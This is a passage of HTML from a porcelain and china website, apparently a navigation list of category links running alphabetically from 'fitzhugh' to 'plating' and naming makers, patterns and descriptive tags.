	<li class="cat-item cat-item-4799"><a href="https://porcelainchinagold.com/category/fitzhugh/" >fitzhugh</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://porcelainchinagold.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://porcelainchinagold.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://porcelainchinagold.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://porcelainchinagold.com/category/flintridge/" >flintridge</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://porcelainchinagold.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://porcelainchinagold.com/category/florentine/" >florentine</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://porcelainchinagold.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://porcelainchinagold.com/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://porcelainchinagold.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://porcelainchinagold.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://porcelainchinagold.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://porcelainchinagold.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://porcelainchinagold.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://porcelainchinagold.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://porcelainchinagold.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://porcelainchinagold.com/category/fukagawa/" >fukagawa</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://porcelainchinagold.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://porcelainchinagold.com/category/furstenberg/" >furstenberg</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://porcelainchinagold.com/category/furstenburg/" >fürstenburg</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://porcelainchinagold.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://porcelainchinagold.com/category/g7324/" >g7324</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://porcelainchinagold.com/category/g8338/" >g8338</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://porcelainchinagold.com/category/gaiwan/" >gaiwan</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://porcelainchinagold.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://porcelainchinagold.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://porcelainchinagold.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://porcelainchinagold.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://porcelainchinagold.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://porcelainchinagold.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://porcelainchinagold.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://porcelainchinagold.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://porcelainchinagold.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://porcelainchinagold.com/category/gijade/" >gijade</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://porcelainchinagold.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://porcelainchinagold.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://porcelainchinagold.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://porcelainchinagold.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://porcelainchinagold.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://porcelainchinagold.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://porcelainchinagold.com/category/golde/" >golde</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://porcelainchinagold.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://porcelainchinagold.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://porcelainchinagold.com/category/goooooold/" >goooooold</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://porcelainchinagold.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://porcelainchinagold.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://porcelainchinagold.com/category/gotha/" >gotha</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://porcelainchinagold.com/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://porcelainchinagold.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://porcelainchinagold.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://porcelainchinagold.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://porcelainchinagold.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://porcelainchinagold.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://porcelainchinagold.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://porcelainchinagold.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://porcelainchinagold.com/category/greenwood/" >greenwood</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://porcelainchinagold.com/category/grosvenor/" >grosvenor</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://porcelainchinagold.com/category/guerin/" >guerin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://porcelainchinagold.com/category/h1953/" >h1953</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://porcelainchinagold.com/category/h4295/" >h4295</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://porcelainchinagold.com/category/h5079/" >h5079</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://porcelainchinagold.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://porcelainchinagold.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://porcelainchinagold.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://porcelainchinagold.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://porcelainchinagold.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://porcelainchinagold.com/category/hanovia/" >hanovia</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://porcelainchinagold.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://porcelainchinagold.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://porcelainchinagold.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://porcelainchinagold.com/category/haviland/" >haviland</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://porcelainchinagold.com/category/heatherley/" >heatherley</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://porcelainchinagold.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://porcelainchinagold.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://porcelainchinagold.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://porcelainchinagold.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://porcelainchinagold.com/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://porcelainchinagold.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://porcelainchinagold.com/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://porcelainchinagold.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://porcelainchinagold.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://porcelainchinagold.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://porcelainchinagold.com/category/homary/" >homary</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://porcelainchinagold.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://porcelainchinagold.com/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://porcelainchinagold.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://porcelainchinagold.com/category/hutchenreuther/" >hutchenreuther</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://porcelainchinagold.com/category/hutschenreuther/" >hutschenreuther</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://porcelainchinagold.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://porcelainchinagold.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://porcelainchinagold.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://porcelainchinagold.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://porcelainchinagold.com/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://porcelainchinagold.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://porcelainchinagold.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://porcelainchinagold.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://porcelainchinagold.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://porcelainchinagold.com/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://porcelainchinagold.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://porcelainchinagold.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://porcelainchinagold.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://porcelainchinagold.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://porcelainchinagold.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://porcelainchinagold.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://porcelainchinagold.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://porcelainchinagold.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://porcelainchinagold.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://porcelainchinagold.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://porcelainchinagold.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://porcelainchinagold.com/category/jian/" >jian</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://porcelainchinagold.com/category/jobs/" >jobs</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://porcelainchinagold.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://porcelainchinagold.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://porcelainchinagold.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://porcelainchinagold.com/category/kahla/" >kahla</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://porcelainchinagold.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://porcelainchinagold.com/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://porcelainchinagold.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://porcelainchinagold.com/category/karlsbad/" >karlsbad</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://porcelainchinagold.com/category/karlsbader/" >karlsbader</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://porcelainchinagold.com/category/karolina/" >karolina</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://porcelainchinagold.com/category/karosa/" >karosa</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://porcelainchinagold.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://porcelainchinagold.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://porcelainchinagold.com/category/kayson/" >kayson</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://porcelainchinagold.com/category/kaysons/" >kaysons</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://porcelainchinagold.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://porcelainchinagold.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://porcelainchinagold.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://porcelainchinagold.com/category/kinjo/" >kinjo</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://porcelainchinagold.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://porcelainchinagold.com/category/kirklands/" >kirklands</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://porcelainchinagold.com/category/konigl/" >konigl</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://porcelainchinagold.com/category/krautheim/" >krautheim</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://porcelainchinagold.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://porcelainchinagold.com/category/krister/" >krister</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://porcelainchinagold.com/category/kronestee/" >kronestee</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://porcelainchinagold.com/category/kronester/" >kronester</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://porcelainchinagold.com/category/kuanyin/" >kuanyin</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://porcelainchinagold.com/category/kudo/" >kudo</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://porcelainchinagold.com/category/kutani/" >kutani</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://porcelainchinagold.com/category/lamm/" >lamm</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://porcelainchinagold.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://porcelainchinagold.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://porcelainchinagold.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://porcelainchinagold.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://porcelainchinagold.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://porcelainchinagold.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://porcelainchinagold.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://porcelainchinagold.com/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://porcelainchinagold.com/category/legle/" >legle</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://porcelainchinagold.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://porcelainchinagold.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://porcelainchinagold.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://porcelainchinagold.com/category/lerosey/" >lerosey</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://porcelainchinagold.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://porcelainchinagold.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://porcelainchinagold.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://porcelainchinagold.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://porcelainchinagold.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://porcelainchinagold.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://porcelainchinagold.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://porcelainchinagold.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://porcelainchinagold.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://porcelainchinagold.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://porcelainchinagold.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://porcelainchinagold.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://porcelainchinagold.com/category/lowestoft/" >lowestoft</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://porcelainchinagold.com/category/ludwigsburg/" >ludwigsburg</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://porcelainchinagold.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://porcelainchinagold.com/category/luster/" >luster</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://porcelainchinagold.com/category/lusters/" >lusters</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://porcelainchinagold.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://porcelainchinagold.com/category/luxehabitat/" >luxehabitat</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://porcelainchinagold.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://porcelainchinagold.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://porcelainchinagold.com/category/lynns/" >lynns</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://porcelainchinagold.com/category/macys/" >macy&#039;s</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://porcelainchinagold.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://porcelainchinagold.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://porcelainchinagold.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://porcelainchinagold.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://porcelainchinagold.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://porcelainchinagold.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://porcelainchinagold.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://porcelainchinagold.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://porcelainchinagold.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://porcelainchinagold.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://porcelainchinagold.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://porcelainchinagold.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://porcelainchinagold.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://porcelainchinagold.com/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://porcelainchinagold.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://porcelainchinagold.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://porcelainchinagold.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://porcelainchinagold.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://porcelainchinagold.com/category/meito/" >meito</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://porcelainchinagold.com/category/mend/" >mend</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://porcelainchinagold.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://porcelainchinagold.com/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://porcelainchinagold.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://porcelainchinagold.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://porcelainchinagold.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://porcelainchinagold.com/category/mingqing/" >mingqing</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://porcelainchinagold.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://porcelainchinagold.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://porcelainchinagold.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://porcelainchinagold.com/category/mitterteich/" >mitterteich</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://porcelainchinagold.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://porcelainchinagold.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://porcelainchinagold.com/category/momoyama/" >momoyama</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://porcelainchinagold.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://porcelainchinagold.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://porcelainchinagold.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://porcelainchinagold.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://porcelainchinagold.com/category/moriarty/" >moriarty</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://porcelainchinagold.com/category/moritz/" >moritz</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://porcelainchinagold.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://porcelainchinagold.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://porcelainchinagold.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://porcelainchinagold.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://porcelainchinagold.com/category/muirfield/" >muirfield</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://porcelainchinagold.com/category/multisub/" >multisub</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://porcelainchinagold.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://porcelainchinagold.com/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://porcelainchinagold.com/category/napkin/" >napkin</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://porcelainchinagold.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://porcelainchinagold.com/category/narumi/" >narumi</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://porcelainchinagold.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://porcelainchinagold.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://porcelainchinagold.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://porcelainchinagold.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://porcelainchinagold.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://porcelainchinagold.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://porcelainchinagold.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://porcelainchinagold.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://porcelainchinagold.com/category/noritakechandon/" >noritake&#039;chandon&#039;</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://porcelainchinagold.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://porcelainchinagold.com/category/owell/" >o&#039;well</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://porcelainchinagold.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://porcelainchinagold.com/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://porcelainchinagold.com/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://porcelainchinagold.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://porcelainchinagold.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://porcelainchinagold.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://porcelainchinagold.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://porcelainchinagold.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://porcelainchinagold.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://porcelainchinagold.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://porcelainchinagold.com/category/ovington/" >ovington</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://porcelainchinagold.com/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://porcelainchinagold.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://porcelainchinagold.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://porcelainchinagold.com/category/paix/" >paix</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://porcelainchinagold.com/category/palatial/" >palatial</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://porcelainchinagold.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://porcelainchinagold.com/category/parry/" >parry</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://porcelainchinagold.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://porcelainchinagold.com/category/pattipan/" >pattipan</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://porcelainchinagold.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://porcelainchinagold.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://porcelainchinagold.com/category/pcs/" >pcs&#039;</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://porcelainchinagold.com/category/pcs-sango/" >pcs-sango</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://porcelainchinagold.com/category/pcs-vintage/" >pcs-vintage</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://porcelainchinagold.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://porcelainchinagold.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://porcelainchinagold.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://porcelainchinagold.com/category/pegaus/" >pegaus</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://porcelainchinagold.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://porcelainchinagold.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://porcelainchinagold.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://porcelainchinagold.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://porcelainchinagold.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://porcelainchinagold.com/category/pickard/" >pickard</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://porcelainchinagold.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://porcelainchinagold.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://porcelainchinagold.com/category/pieces-exquisite/" >pieces-exquisite</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://porcelainchinagold.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://porcelainchinagold.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://porcelainchinagold.com/category/pirkenhammer/" >pirkenhammer</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://porcelainchinagold.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://porcelainchinagold.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://porcelainchinagold.com/category/platesucagco/" >platesucagco</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://porcelainchinagold.com/category/plating/" >plating</a>
</li>
